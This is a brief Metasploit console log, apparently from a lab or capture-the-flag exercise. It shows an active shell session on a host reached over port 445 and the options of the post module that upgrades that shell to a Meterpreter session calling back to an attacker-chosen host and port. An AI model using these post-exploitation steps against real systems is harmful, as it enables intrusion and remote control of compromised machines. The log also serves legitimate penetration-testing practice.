 msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.10.30.2:41125 -> 192.10.30.3:445 (192.10.30.3)
msf5 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf5 post(multi/manage/shell_to_meterpreter) > info
Name: Shell to Meterpreter Upgrade
Module: post/multi/manage/shell_to_meterpreter
Platform: Linux, OSX, Unix, Solaris, BSD, Windows
Arch:
Rank: Normal
Provided by:
Tom Sellers <tom@fadedcode.net>
Compatible session types:
Shell
Basic options:
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION  1                yes       The session to run this module on.